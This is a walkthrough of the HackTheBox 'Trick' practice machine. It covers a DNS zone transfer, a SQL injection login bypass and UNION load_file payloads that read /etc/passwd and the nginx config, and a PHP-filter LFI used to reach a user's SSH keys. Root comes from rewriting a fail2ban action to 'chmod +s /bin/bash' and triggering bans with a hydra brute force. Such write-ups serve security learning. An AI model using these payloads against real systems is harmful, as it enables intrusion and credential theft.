Trick Linux-Based Machine was easy to level box but a bit CTFish in the Real-world. Fuzzing subdomains were different from what we normally see in other Machines from HackTheBox. Getting access to the first subdomain vi abasic SQLi Payloads and checking for failed LFI and later using another Subdomain to exploit LFI. LFI to get access as a low-level user. Then gaining root access was straightforward as shown below.
NMAP SCANS
└─$ nmap -p- --min-rate 10000 10.129.36.178
Starting Nmap 7.92 ( https://nmap.org ) at 2022-06-20 10:32 EDT
Warning: 10.129.36.178 giving up on port because retransmission cap hit (10).
Nmap scan report for trick.htb (10.129.36.178)
Host is up (0.27s latency).
Not shown: 52257 closed tcp ports (conn-refused), 13274 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp open ssh
25/tcp open smtp
53/tcp open domain
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 76.66 secondsAdd “Trick.htb” in the hosts file.
Port 53 Recon
└─$ dig axfr trick.htb @10.129.36.178
; <<>> DiG 9.18.1-1-Debian <<>> axfr trick.htb @10.129.36.178
;; global options: +cmd
trick.htb. 604800 IN SOA trick.htb. root.trick.htb. 5 604800 86400 2419200 604800
trick.htb. 604800 IN NS trick.htb.
trick.htb. 604800 IN A 127.0.0.1
trick.htb. 604800 IN AAAA ::1
preprod-payroll.trick.htb. 604800 IN CNAME trick.htb.
trick.htb. 604800 IN SOA trick.htb. root.trick.htb. 5 604800 86400 2419200 604800
;; Query time: 273 msec
;; SERVER: 10.129.36.178#53(10.129.36.178) (TCP)
;; WHEN: Mon Jun 20 09:49:22 EDT 2022
;; XFR size: 6 records (messages 1, bytes 231)
We got another subdomain: preprod-payroll.trick.htb
preprod-payroll.trick.htb

We don’t have creds yet so I tried for some default creds: admin password etc.
Then we tried Simple SQL injection on Page: ‘1 or 1=1– – and we got in!

Here we got LFI on the Endpoint page
As the website is using PHP pages so we used PHP Filter to check for LFI.

http://preprod-payroll.trick.htb/index.php?page=php://filter/convert.base64-encode/resource=index
I fuzzed the Website.


There is this page called employee.php
in which source code tells us about a new page!

Now after passing this ID parameter in SQL map we got injection here but that won’t help us as we didn’t find anything of use.
So, there is a way to load files in SQL injection. for that, we need to get a number of columns first and then load the file!
After fuzzing we got columns and the same can be checked from the SQL map as well!
http://preprod-payroll.trick.htb/manage_employee.php?id=1%20union%20select%201,2,3,4,5,6,7,8To Load a file, we will be using the method load_file(‘filename’)
http://preprod-payroll.trick.htb/manage_employee.php?id=1%20union%20select%201,2,load_file(%27/etc/passwd%27),4,5,6,7,8here we can get passwd file
We cannot check files form users directory as we don’t have permission to do so. So we will just enumerate web directories.
This is a Nginx server so we can check nginx file from which one of the file names is: default in /etc/nginx/sites-available/default
PS: This ^^ was HINT for me as well 🙂
http://preprod-payroll.trick.htb/manage_employee.php?id=1%20union%20select%201,2,load_file(%27/etc/nginx/sites-available/default%27),4,5,6,7,8
Here we got another website: preprod-marketing.trick.htb
preprod-marketing.trick.htb
Here as well got LFI as we can see in the URL that we have a page parameter that looks similar to the previous one!
Here when we enter “/etc/passwd” we are shown the blank page, which shows that LFI could be possible!
let us try with filter bypasses.
File: /etc/passwd

So here we go with the /etc/passwd file

Let’s check for user Michael’s ssh keys and flag!
User MICHAEL’s access
FLAG
SSH KEYS

Enumeration for Root access

USER Root’s access
We can privesc through fail2ban as we can restart the service as root.
Checking how SSH is working in jail.conf

As banaction is not set here so we can change that in the mail file where default banaction is defined

Default action ban state:
Permissions on Folder “action.d”

We are in a security group and users from this group can make changes there.
So we cannot directly write into the file but we can delete that and place our file there!
STEPS to do so!
Do this on Michals machine
cp /etc/fail2ban/action.d/iptables-multiport.conf /tmp/
nano iptables-multiport.conf
```

Just changed actionban to "actionban = chmod +s /bin/bash", everything else was same
```
rm /etc/fail2ban/action.d/iptables-multiport.conf
cp iptables-multiport.conf /etc/fail2ban/action.d/iptables-multiport.conf
sudo /etc/init.d/fail2ban restartDo this on your machine before restarting the service!
hydra -l michael -P ~/Downloads/rockyou.txt ssh://10.129.36.178In seconds output will be :

PS: Wait for seconds to let it run as mentioned in jail.conf
Let enter root and get root.txt
HOPE YOU LIKE THIS WALKTHROUGH!